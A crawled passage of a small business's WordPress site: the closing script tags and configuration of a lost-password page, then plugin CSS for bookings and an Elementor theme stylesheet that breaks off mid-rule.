Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/akinsbiz.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/akinsbiz.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b6265a9cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":90,"title":"Lost%20Password%20%E2%80%93%20Akins%20Business","excerpt":"","featuredImage":false}};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://akinsbiz.ca/?jkit-ajax-request=jkit_elements", jkit_nonce = "3471c01878";
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script src="https://akinsbiz.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://akinsbiz.ca/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.1" id="ekit-widget-scripts-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/assets/js/elements/animated-text.js?ver=3.0.2" id="jkit-element-animatedtext-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","nonce":"adac449dd6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/akinsbiz.ca\/login\/","cart_redirectition":"yes","cart_page_url":"https:\/\/akinsbiz.ca","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","nonce":"52f77bb7cb","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.8" id="element-pack-helper-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://akinsbiz.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akinsbiz.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","nonce":"455f13ddb3","urls":{"assets":"https:\/\/akinsbiz.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/akinsbiz.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/akinsbiz.ca","checkout_page_url":"https:\/\/akinsbiz.ca\/?page_id=3280","fragments_nonce":"1da8c6d332"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/akinsbiz.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","nonce":"f3a59df553"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.1" id="elementskit-elementor-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akinsbiz.ca/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/public/css/mwb-public.css?ver=3.8.0
body_size: 1738
content:
.mwb-mbfw-cart-page-data {
  width: 100%;
}

.mwb-mbfw-cart-page-data input[type=number] {
  text-align: center;
}

.mwb-mbfw-cart-page-data input:focus {
  outline: none;
}

.mbfw-date-picker-section__wrapper {
  margin-bottom: 20px;
}

.mbfw-date-picker-section {
  flex: 0 0 100%;
  max-width: 150px;
}

.mbfw-date-picker-section input {
  width: 100%;
  text-align: center;
}

.mbfw-date-picker-section input::-moz-placeholder {
  text-transform: capitalize;
  letter-spacing: 1.2px;
}

.mbfw-date-picker-section input:-ms-input-placeholder {
  text-transform: capitalize;
  letter-spacing: 1.2px;
}

.mbfw-date-picker-section input::placeholder {
  text-transform: capitalize;
  letter-spacing: 1.2px;
}

.mbfw-date-picker-section label {
  display: block;
}

.mwb_mbfw_included_service_title {
  margin: 10px 0;
  font-weight: 600;
}

.mwb_mbfw_detail-listing-wrap {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.mbfw-additionl-detail-listing-section__wrapper {
  margin-bottom: 12px;
}

.mbfw-additionl-detail-listing-section {
  flex: 0 0 100%;
  max-width: 33%;
  display: flex;
  align-items: center;
}

.mbfw-additionl-detail-listing-section input[type=number] {
  width: 100px !important;
  max-width: 100% !important;
}

.mwb_mbfw_detail-listing-wrap .mbfw-additionl-detail-listing-section .mwb-mbfw-additional-service-quantity {
  display: block;
  margin-left: auto;
}

.mbfw-total-listing-single-page__wrapper {
  align-items: center;
  display: flex !important;
  justify-content: space-between;
  margin-bottom: 7px;
}

.mbfw-calendar-section__wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 10px 0;
}

.mbfw-calendar-section {
  flex: 0 0 100%;
  max-width: 45%;
}

.mbfw-calendar-section input {
  width: 100%;
}

.summary-container input {
  padding: 5px;
}

.mbfw-additionl-detail-listing-section input[type=checkbox] {
  margin-right: 5px !important;
}

.mbfw-additionl-detail-listing-section span {
  text-transform: capitalize;
}

.bfwp-people-options__wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 10px;
}

.bfwp-people-options__wrapper .bfwp-people-type {
  flex: 0 0 100%;
  max-width: 50%;
  text-transform: capitalize;
}

.bfwp-people-options__wrapper .bfwp-people-number {
  flex: 0 0 100%;
  max-width: 50%;
  text-align: right;
}

.bfwp-people-number input {
  width: 100px !important;
  max-width: 100% !important;
}

.mbfw-total-cost__wrapper {
  border-top: 1px solid #ccc;
  padding: 10px 0;
  margin-top: 15px;
}

.mbfw-total-cost__wrapper .mbfw-total-listing-single-page {
  font-weight: 600;
}

.mwb_bfwp_booking_policy {
  font-weight: 600;
  text-transform: capitalize;
  letter-spacing: 0.4px;
  margin-bottom: 10px;
}

.mwb-mbfw-user-booking-meta-data-listing th {
  font-weight: 700 !important;
  text-align: left !important;
}

.mwb-mbfw-user-booking-meta-data-listing td {
  text-align: left !important;
}

/* Theme compatibility css */
/* For betheme */
.entry-summary .mwb-mbfw-cart-page-data input {
  margin-bottom: 0;
  margin: 0;
  display: inline;
}

.entry-summary .mwb-mbfw-cart-page-data .bfwp-people-title {
  margin: 10px 0;
}

/* For Divi */
.theme-Divi .mwb-mbfw-cart-page-data input:not([type=checkbox]) {
  padding: .7em;
  border: 1px solid #ddd;
  color: #666;
  font-size: 14px;
  line-height: normal !important;
}

.mwb-mbfw-ser-booking-toggler {
  display: block;
  height: 12px;
  width: 12px;
  border-width: 0 2px 2px 0;
  border-color: inherit;
  border-style: solid;
  transform: rotate(45deg);
  margin: 30px;
}

.mwb-mbfw-ser-booking-toggler:hover {
  cursor: pointer;
}

.mwb-mbfw-ser-booking-toggler.booking-toggler-reverse {
  transform: rotate(-135deg);
}

.mwb-bfwp-reschedule-user-booking-link__wrapper a {
  color: inherit;
  font-weight: 600;
}

.mwb-bfwp-reschedule-user-booking-link__wrapper a:focus, .mwb-bfwp-reschedule-user-booking-link__wrapper a:hover {
  outline: none;
  text-decoration: none !important;
}

.mbfw-date-picker-section__wrapper {
  display: flex;
  gap: 18px;
  flex-wrap: wrap;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a {
  margin: 2px;
}

@media only screen and (max-width: 400px) {
  .mbfw-date-picker-section__wrapper {
    gap: 5px;
  }
  .mbfw-date-picker-section {
    max-width: 300px;
  }
}


div.wps_cal_timeslot span {
  padding: 4px 4px;
  margin: 4px 4px;
}

input#wps_booking_single_calendar_form_ {
  width: 300px;
}

.wps_cal_timeslot{
  margin: 5px 0px !important;
}
.wps_cal_timeslot button{
  margin: 3px 0px ;
  border-radius: 3px;
  width: 95px;

}

.mwb-mbfw-total-area{
  margin-bottom: 10%;
}

.xdsoft_datetimepicker .xdsoft_calendar .xdsoft_date {
  text-align: center;
}






.wps_booking_tooltip {
  position: absolute;
  z-index: 1;
  visibility: hidden;
  background-color: #555;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  font-size: 12px;
}

/* Show tooltip on hover */
.flatpickr-days .flatpickr-day:hover .wps_booking_tooltip {
  visibility: visible;
}


.price {
  display: block;
  font-size: 12px;
  color: #999;
  margin-top: 2px;
}


.disabled-date {
  pointer-events: none; /* Disable click events */
  opacity: 0.5; /* Apply visual indication of disabled state */
}

.flatpickr-mobile {
  display: none !important;
}

.flatpickr-day.selected {
  background-color: #22c4ff !important; /* Change the highlight color */
  color: white !important;             /* Text color */
  border-radius: 50%;       /* Make it circular */
}

.custom-selected {
  background-color: #22c4ff !important; /* Change the highlight color */
  color: white !important;             /* Text color */
  border-radius: 50%;       /* Make it circular */
}
button.wps_timeslot_button {
  background-color: #45c0e4 !important;
  color: white !important;             /* Text color */
  border: #ddd;
}
.wps_global_calendar_class {
    max-width: 600px;
    margin: 0 auto;
    font-size: 14px;
    transform: scale(0.95); /* optional scaling */
}

/* Adjust calendar day cell height */
.fc .fc-daygrid-day-frame {
    padding: 2px;
}

/* Optionally reduce toolbar button font size */
.fc-toolbar-title {
    font-size: 16px;
}

/* Global calender */

.wps_global_calendar_class.fc {
  max-width: 600px;
}

.wps_global_calendar_class .fc-header-toolbar {
  flex-wrap: wrap;
  gap: 10px;
}

.wps_global_calendar_class.fc .fc-header-toolbar button {
  background: transparent;
  color: #000;
  box-shadow: none;
}

.wps_global_calendar_class.fc .fc-header-toolbar .fc-toolbar-title {
  font-size: 18px !important;
  font-weight: 600;
  color: #000;
}

.wps_global_calendar_class.fc .fc-header-toolbar button.fc-button-active {
  background: #000;
  color: #fff;
}

.wps_global_calendar_class.fc .fc-header-toolbar button.fc-button-active:focus,
.wps_global_calendar_class.fc .fc-header-toolbar button:focus {
  box-shadow: none !important;
}

.wps_global_calendar_class.fc .fc-header-toolbar button.fc-today-button {
  background: #000;
  color: #fff;
}

.wps_global_calendar_class.fc table {
  border: none;
  width: 100% !important;
  margin: 0;
}

.wps_global_calendar_class.fc table tr.fc-list-day th div {
  background: #f9f9f9;
  border-bottom: 1px solid #f2f2f2;
  padding: 10px !important;

}

.wps_global_calendar_class.fc table th,
.wps_global_calendar_class.fc table td {
  border: none;
  box-shadow: none;
  background: transparent;
  padding: 0 !important;
}

.wps_global_calendar_class.fc table td {
  padding: 5px !important;
}


.wps_global_calendar_class.fc table.fc-list-table td {
  text-align: left;
  padding: 14px 10px !important;
}

.wps_global_calendar_class.fc table.fc-list-table td a{
  text-decoration: none !important;
}

.wps_global_calendar_class.fc table.fc-col-header th {
  background: transparent;
  padding: 3px 5px 6px !important;
}

.wps_global_calendar_class.fc table th a {
  color: #000;
  text-decoration: none !important;
}

.wps_global_calendar_class.fc table th a.fc-list-day-side-text {
  font-weight: 400;
}

.wps_global_calendar_class.fc table th a.fc-list-day-text {
    font-weight: 600;
}

.wps_global_calendar_class.fc .fc-view {
  padding: 10px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}

.wps_global_calendar_class.fc table.fc-col-header {
  margin: 0 0 15px;
  border-bottom: 1px solid #dcdcdc;
}

.wps_global_calendar_class.fc table td.fc-day .fc-daygrid-day-top {
  justify-content: center;
}

.wps_global_calendar_class.fc table .fc-daygrid-body {
  width: 100% !important;
}

.wps_global_calendar_class.fc table td.fc-day a {
  text-decoration: none !important;
  color: #000;
}

.wps_global_calendar_class.fc table td.fc-day.fc-disabled-date {
  filter: unset !important;
  opacity: 0.3;
}

.wps_global_calendar_class.fc table td.fc-day a.fc-h-event {
  padding: 0 3px;
  font-size: 11px;
  display: flex;
  align-items: center;
  line-height: 1.5;
}

--- FILE ---
content_type: text/css
request_url: https://akinsbiz.ca/wp-content/uploads/elementor/css/post-61.css?ver=1767910875
body_size: 1481
content:
.elementor-kit-61{--e-global-color-primary:#00041C;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#B71C1C;--e-global-color-93e4d24:#303F9F;--e-global-color-2a86e84:#B71C1C1F;--e-global-color-a86d722:#333333;--e-global-color-0314024:#B71C1C1F;--e-global-color-0a6a988:#FDF8F8;--e-global-color-d5a295b:#333333;--e-global-color-7a43964:#081B94;--e-global-color-7c5eabc:#1C1C1C;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:-0.04em;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-884a86b-font-family:"Inter";--e-global-typography-884a86b-font-size:16px;--e-global-typography-884a86b-font-weight:600;--e-global-typography-884a86b-text-decoration:none;--e-global-typography-884a86b-line-height:1em;--e-global-typography-884a86b-letter-spacing:-0.025em;--e-global-typography-46d419d-font-family:"Inter";--e-global-typography-46d419d-font-size:22px;--e-global-typography-46d419d-font-weight:600;--e-global-typography-46d419d-line-height:1.1em;--e-global-typography-46d419d-letter-spacing:-0.025em;--e-global-typography-16fc793-font-family:"Inter";--e-global-typography-16fc793-font-size:24px;--e-global-typography-16fc793-font-weight:600;--e-global-typography-16fc793-line-height:1.1em;--e-global-typography-16fc793-letter-spacing:-0.035em;--e-global-typography-0c94172-font-family:"Inter";--e-global-typography-0c94172-font-size:14px;--e-global-typography-0c94172-font-weight:400;--e-global-typography-495f370-font-family:"Inter";--e-global-typography-495f370-font-size:15px;--e-global-typography-495f370-font-weight:500;--e-global-typography-495f370-line-height:1.2em;--e-global-typography-495f370-letter-spacing:-0.025em;--e-global-typography-caa6248-font-family:"Inter";--e-global-typography-caa6248-font-size:62px;--e-global-typography-caa6248-font-weight:600;--e-global-typography-caa6248-line-height:1.17em;--e-global-typography-caa6248-letter-spacing:-0.04em;--e-global-typography-332961b-font-family:"Inter";--e-global-typography-332961b-font-size:18px;--e-global-typography-332961b-font-weight:400;--e-global-typography-98dfffe-font-family:"Inter";--e-global-typography-98dfffe-font-size:15px;--e-global-typography-98dfffe-font-weight:400;--e-global-typography-98dfffe-line-height:1.6em;--e-global-typography-cfbabf4-font-family:"Inter";--e-global-typography-cfbabf4-font-size:44px;--e-global-typography-cfbabf4-font-weight:600;--e-global-typography-cfbabf4-line-height:1.1em;--e-global-typography-cfbabf4-letter-spacing:-0.04em;--e-global-typography-e8901c5-font-family:"Inter";--e-global-typography-e8901c5-font-size:28px;--e-global-typography-e8901c5-font-weight:600;--e-global-typography-e8901c5-line-height:1.1em;--e-global-typography-e8901c5-letter-spacing:-0.04em;--e-global-typography-ebfd7ca-font-family:"Inter";--e-global-typography-ebfd7ca-font-size:32px;--e-global-typography-ebfd7ca-font-weight:600;--e-global-typography-ebfd7ca-line-height:1.4em;--e-global-typography-ebfd7ca-letter-spacing:-0.02em;--e-global-typography-6b99bf9-font-family:"Inter";--e-global-typography-6b99bf9-font-size:38px;--e-global-typography-6b99bf9-font-weight:600;--e-global-typography-6b99bf9-line-height:1.3em;--e-global-typography-6b99bf9-letter-spacing:-0.025em;--e-global-typography-7d1253a-font-family:"Inter";--e-global-typography-7d1253a-font-size:14px;--e-global-typography-7d1253a-font-weight:600;--e-global-typography-7d1253a-letter-spacing:-0.015em;--e-global-typography-cc7ace6-font-family:"Inter";--e-global-typography-cc7ace6-font-size:23px;--e-global-typography-cc7ace6-font-weight:600;--e-global-typography-cc7ace6-line-height:1.2em;--e-global-typography-cc7ace6-letter-spacing:-0.025em;--e-global-typography-1df2032-font-family:"Inter";--e-global-typography-1df2032-font-size:20px;--e-global-typography-1df2032-font-weight:600;--e-global-typography-1df2032-line-height:1.1em;--e-global-typography-1df2032-letter-spacing:-0.02em;--e-global-typography-6696585-font-family:"Inter";--e-global-typography-6696585-font-size:18px;--e-global-typography-6696585-font-weight:600;--e-global-typography-6696585-text-decoration:none;--e-global-typography-6696585-line-height:1em;--e-global-typography-6696585-letter-spacing:-0.025em;--e-global-typography-b078574-font-family:"Inter";--e-global-typography-b078574-font-size:18px;--e-global-typography-b078574-font-weight:600;--e-global-typography-b078574-letter-spacing:-0.025em;--e-global-typography-199a049-font-family:"Inter";--e-global-typography-199a049-font-size:18px;--e-global-typography-199a049-font-weight:500;--e-global-typography-199a049-line-height:1.6em;--e-global-typography-199a049-letter-spacing:-0.015em;--e-global-typography-70091da-font-family:"Inter";--e-global-typography-70091da-font-size:16px;--e-global-typography-70091da-font-weight:600;--e-global-typography-70091da-text-decoration:none;--e-global-typography-70091da-line-height:1.3em;--e-global-typography-a95f9e5-font-family:"Inter";--e-global-typography-a95f9e5-font-size:200px;--e-global-typography-a95f9e5-font-weight:600;--e-global-typography-a95f9e5-line-height:1em;--e-global-typography-a95f9e5-letter-spacing:-0.025em;background-color:var( --e-global-color-secondary );color:var( --e-global-color-a86d722 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-61 button,.elementor-kit-61 input[type="button"],.elementor-kit-61 input[type="submit"],.elementor-kit-61 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 32px 18px 32px;}.elementor-kit-61 button:hover,.elementor-kit-61 button:focus,.elementor-kit-61 input[type="button"]:hover,.elementor-kit-61 input[type="button"]:focus,.elementor-kit-61 input[type="submit"]:hover,.elementor-kit-61 input[type="submit"]:focus,.elementor-kit-61 .elementor-button:hover,.elementor-kit-61 .elementor-button:focus{background-color:var( --e-global-color-93e4d24 );color:var( --e-global-color-secondary );}.elementor-kit-61 e-page-transition{background-color:#FFBC7D;}.elementor-kit-61 a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-70091da-font-family ), Sans-serif;font-size:var( --e-global-typography-70091da-font-size );font-weight:var( --e-global-typography-70091da-font-weight );text-decoration:var( --e-global-typography-70091da-text-decoration );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 a:hover{color:var( --e-global-color-93e4d24 );}.elementor-kit-61 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-caa6248-font-family ), Sans-serif;font-size:var( --e-global-typography-caa6248-font-size );font-weight:var( --e-global-typography-caa6248-font-weight );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-kit-61 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ebfd7ca-font-family ), Sans-serif;font-size:var( --e-global-typography-ebfd7ca-font-size );font-weight:var( --e-global-typography-ebfd7ca-font-weight );line-height:var( --e-global-typography-ebfd7ca-line-height );letter-spacing:var( --e-global-typography-ebfd7ca-letter-spacing );}.elementor-kit-61 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-61 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height 